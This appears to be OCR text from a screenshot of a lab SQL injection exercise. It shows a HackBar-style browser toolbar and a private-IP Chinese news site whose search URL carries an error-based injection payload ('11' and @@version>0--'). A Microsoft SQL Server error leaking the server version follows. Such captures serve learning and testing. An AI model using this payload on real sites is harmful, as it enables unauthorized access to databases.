 172.16.1.123/search.asp?key=11%27and%20@@version%3E0--&otype=title&submi
Search
study github tool
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://172.16.1.123/search.asp?key=11'&otype=title&submit2=%CB%D1%CB%F7
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Re
ActivateCryptoSelector Select an option Encode/Decode
测试1
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访客留言
今天是： 2019/3/18 下午7:24:43 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.2 (Build 3790:
Service Pack 2) ' 转换成数据类型 int 时失败。
/search.asp，行 77